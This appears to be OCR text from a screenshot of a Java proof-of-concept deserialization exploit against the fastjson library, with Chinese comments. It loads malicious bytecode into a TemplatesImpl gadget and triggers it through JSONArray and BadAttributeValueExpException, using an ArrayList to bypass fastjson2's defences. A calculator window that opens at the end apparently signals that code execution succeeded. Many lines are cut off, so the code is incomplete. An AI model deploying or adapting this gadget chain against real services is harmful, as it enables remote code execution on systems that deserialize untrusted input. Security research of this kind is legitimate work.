 1 package SerializeChains.fastjsonSer;
2
3 import com.alibaba.fastjson.JSONArray;
4 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesIm
5 import com.sun.org.apache.xalan.internal.xsltc.trax.Transformer
6
7 import javax.management.BadAttributeValueExpException;
8 import java.io.FileInputStream;
9 import java.io.FileOutputStream;
10 import java.io.ObjectInputStream;
11 import java.io.ObjectOutputStream;
12 import java.lang.reflect.Field;
13 import java.nio.file.Files;
14 import java.nio.file.Paths;
15 import java.util.ArrayList;
16
17 public class FastJsonser02List {
18 public static void main(String[] args) throws Exception {
19
20 //CC3中TemplatesImpl的利用链加载恶意类字节码
21 TemplatesImpl templates = new TemplatesImpl();
22 setFieldValue(templates, field_name: "_name", field_value: "a")
23 byte[] code = Files.readAllBytes(Paths.get( first: "E:\\jav chains\\CC3\\POC.class"));
24 byte[][] codes = {code};
25 setFieldValue(templates, field_name: "_bytecodes",codes);
26 setFieldValue(templates, field_name: "_tfactory",new Trans
27
28 //触发TemplatesImpl#getOutputProperties()方法
29 JSONArray jsonArray = new JSONArray();
30 jsonArray.add(templates);
31
32 //触发toString()方法
33 BadAttributeValueExpException badAttributeValueExpExcept
34 setFieldValue(badAttributeValueExpException, field_name: "v
35
36 //用list去绕过fastjson2
37 ArrayList<Object> list = new ArrayList<>();
38 list.add(templates);
39 list.add(badAttributeValueExpException);
40
41 //序列化和反序列化
42 serialize(list);
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =